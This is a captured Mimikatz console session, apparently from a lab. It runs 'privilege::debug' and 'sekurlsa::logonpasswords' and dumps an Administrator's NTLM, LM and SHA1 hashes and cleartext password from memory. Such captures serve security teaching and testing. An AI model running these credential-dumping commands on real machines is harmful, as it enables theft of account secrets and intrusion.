 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 344243 (00000000:000540b3)
Session           : Interactive from 1
User Name         : Administrator
Domain            : admin-PC
Logon Server      : ADMIN-PC
Logon Time        : 2021/12/18 11:58:40
SID               : S-1-5-21-3271319069-1292302634-2244546499-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : admin-PC
* LM       : f0d412bd764ffe81aad3b435b51404ee
* NTLM     : 209c6174da490caeb422f3fa5a7ae634
* SHA1     : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
tspkg :
* Username : Administrator
* Domain   : admin-PC
* Password : admin
wdigest :
* Username : Administrator
* Domain   : admin-PC
* Password : admin
kerberos :
* Username : Administrator
* Domain   : admin-PC
* Password : admin
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)